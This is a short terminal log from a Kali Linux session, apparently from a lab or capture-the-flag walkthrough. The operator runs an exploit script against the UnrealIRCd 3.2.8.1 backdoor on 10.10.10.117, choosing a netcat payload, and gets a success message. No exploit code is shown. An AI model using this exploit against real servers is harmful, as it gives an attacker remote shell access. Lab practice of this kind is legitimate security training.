 ┌──(root㉿kali)-[~/Desktop/UnrealIRCd-3.2.8.1-Backdoor]
└─# gedit exploit.py
** (gedit:139987): WARNING **: 13:15:01.473: Could not load Peas repository: Typelib file for namespace 'Peas', version '1.0' not found
** (gedit:139987): WARNING **: 13:15:01.473: Could not load PeasGtk repository: Typelib file for namespace 'PeasGtk', version '1.0' not found
┌──(root㉿kali)-[~/Desktop/UnrealIRCd-3.2.8.1-Backdoor]
└─# python3 exploit.py
usage: exploit.py [-h] -payload {python,netcat,bash} ip port
exploit.py: error: the following arguments are required: ip, port, -payload
┌──(root㉿kali)-[~/Desktop/UnrealIRCd-3.2.8.1-Backdoor]
└─# python3 exploit.py -payload netcat 10.10.10.117 6697
Exploit sent successfully!
┌──(root㉿kali)-[~/Desktop/UnrealIRCd-3.2.8.1-Backdoor]
└─# python3 exploit.py -payload netcat 10.10.10.117 6697